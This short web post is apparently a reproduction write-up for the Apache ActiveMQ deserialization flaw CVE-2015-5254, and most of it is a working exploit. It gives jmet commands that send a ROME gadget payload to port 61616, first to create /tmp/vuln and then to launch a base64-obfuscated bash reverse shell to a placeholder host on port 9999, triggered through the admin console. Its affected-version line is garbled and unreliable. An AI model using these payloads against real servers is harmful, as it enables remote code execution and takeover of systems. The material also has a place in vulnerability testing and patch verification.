Apache Activemq Deserialization Vulnerability Cve 2015 5254
Apache Activemq Deserialization Vulnerability Cve 2015 5254
Apache ActiveMQ Deserialization Vulnerability CVE-2015-5254
Vulnerability Description
Apache ActiveMQ is a set of open source messaging middleware developed by the Apache Software Foundation in the United States. It supports Java message services, clusters, Spring Framework, etc.
Vulnerability Impact
Apache ActiveMQ version 5.13.0 before 5.x
Vulnerability reappears
</a-alert>
1
2
wget https://github.com/matthiaskaiser/jmet/releases/download/0.1.0/jmet-0.1.0-all.jar
mkdir external
Send a payload that generates /tmp/vuln to the target

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/vuln" -Yp ROME xxx.xxx.xxx.xxx 61616

Visit https://xxx.xxx.xxx.xxx:8161/admin/browse.jsp?JMSDestination=event to see an extra message queue
Click this information to trigger file creation
Successfully execute the command to create a file, or create a payload of bounce shell
1
2
3
4
5
6
7
bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9999 0>&1 (base64编码)
YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgueHh4Lnh4eC54eHgvOTk5OSAwPiYx
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgueHh4Lnh4eC54eHgvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
发送payload

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgueHh4Lnh4eC54eHgvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -Yp ROME xxx.xxx.xxx.xxx 61616
Clicking the message queue will trigger the command execution
This post is licensed under CC BY 4.0 by the author.